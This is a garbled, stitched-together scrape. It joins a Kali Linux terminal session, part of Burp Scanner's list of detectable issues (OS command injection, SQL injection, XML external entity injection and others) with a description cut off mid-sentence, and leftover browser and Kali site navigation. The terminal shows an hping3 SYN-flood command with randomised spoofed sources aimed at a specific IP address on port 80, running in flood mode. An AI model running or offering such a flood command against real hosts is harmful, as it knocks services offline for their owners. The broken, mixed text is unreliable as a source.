 uddin@kali:~$ sudo hping3 --rand-source 35.153.144.73 -S -q -p 80 --flood
HPING 35.153.144.73 (eth0 35.153.144.73): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
This listing contains the definitions of all issues that can be detected by Burp Scanner.
Name Typical severity Type index
OS command injection High 0x00100100
SQL injection High 0x00100200
SQL injection (second order) High 0x00100210
ASP.NET tracing enabled High 0x00100280
File path traversal High 0x00100300
XML external entity injection High 0x00100400
LDAP injection High 0x00100500
OS command injection
Description
Operating system command injection vulnerabilities arise
when an application incorporates user-controllable data into
a command that is processed by a shell command
interpreter. If the user data is not strictly validated, an
Private Browsing
35.153.144.73
Kali Linux Kali Training Kali Tools Kali Docs